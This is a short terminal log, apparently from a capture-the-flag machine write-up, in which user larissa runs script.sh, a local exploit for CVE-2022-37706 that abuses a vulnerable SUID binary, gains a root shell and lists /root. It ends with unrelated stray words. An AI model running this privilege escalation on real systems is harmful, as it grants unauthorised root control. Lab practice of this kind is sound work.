 Desktop  Documents  Downloads  Music  Pictures  pspy64  Public  script.sh  Templates  user.txt  Videos
larissa@boardlight:~$ ./script.sh
./script.sh
./script.sh: line 2: CVE-2022-37706: command not found
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
whoami
root
# cd /root/
cd /root/
# ls
ls
root.txt  snap
#
SALOON
OPEN
24 HOURS